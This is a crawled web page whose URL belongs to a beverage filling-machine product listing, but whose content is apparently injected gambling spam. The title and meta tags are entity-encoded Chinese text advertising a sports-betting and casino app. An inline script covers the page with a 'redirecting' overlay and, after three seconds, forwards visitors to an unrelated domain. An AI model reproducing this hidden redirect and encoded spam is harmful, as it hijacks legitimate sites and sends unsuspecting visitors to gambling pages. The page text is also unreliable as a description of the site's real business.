

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.beveragefillingmachines.com/sale-1871141-hot-rotary-juice-glass-bottle-filling-machine-gravity-liquid-filling-system.html
body_size: 797
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><title>&#98;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#23448;&#32593;&#98;&#20307;&#32946;&#32593;&#39029;&#29256;&#22312;&#32447;&#30331;&#24405;&#23448;&#32593;&#19979;&#36733;</title><meta name="keywords" content="&#98;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#23448;&#32593;&#98;&#20307;&#32946;&#32593;&#39029;&#29256;&#22312;&#32447;&#30331;&#24405;&#23448;&#32593;&#19979;&#36733;" /><meta name="description" content="&#66;&#20307;&#32946;&#183;&#40;&#115;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#91;&#20307;&#32946;&#12289;&#36275;&#29699;&#12289;&#30452;&#25773;&#12289;&#26827;&#29260;&#12289;&#23089;&#20048;&#12289;&#30005;&#31454;&#12289;&#30005;&#23376;&#12289;&#30495;&#20154;&#12289;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#23448;&#32593;&#12289;&#20840;&#31449;&#12289;&#24179;&#21488;&#12289;&#20080;&#29699;&#12289;&#19990;&#30028;&#26479;&#12289;&#27431;&#27954;&#26479;&#12289;&#27431;&#22269;&#32852;&#28966;&#28857;&#25112;&#12289;&#110;&#98;&#97;&#12290;&#12290;&#12290;" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head><body><div style="display:none"></div><div><script>document.write("<div  style='position: fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index: 999999;padding-top:200px;font-size:20px;text-align:center;color:#000'>欢迎访问,&#98;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#23448;&#32593;&#98;&#20307;&#32946;&#32593;&#39029;&#29256;&#22312;&#32447;&#30331;&#24405;&#23448;&#32593;&#19979;&#36733;,正在为您跳转请稍等</div>");var url='https://www.n9aw81.com/';var time=3000;setTimeout('window.location=url;',time);</script></div></body></html>